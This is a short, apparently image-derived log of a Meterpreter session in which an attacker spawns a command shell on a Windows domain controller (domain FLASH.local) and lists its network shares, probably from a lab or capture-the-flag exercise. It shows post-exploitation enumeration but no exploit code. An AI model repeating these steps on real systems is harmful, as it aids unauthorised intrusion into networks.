 meterpreter > shell
Process 3264 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>net share
net share

Share name   Resource                        Remark

-------------------------------------------------------------------------------
C$           C:\                             Default share
IPC$                                         Remote IPC
ADMIN$       C:\Windows                      Remote Admin
NETLOGON     C:\Windows\SYSVOL\sysvol\FLASH.local\SCRIPTS
                                             Logon server share
speedster    C:\Shares\speedster
SYSVOL       C:\Windows\SYSVOL\sysvol        Logon server share
The command completed successfully.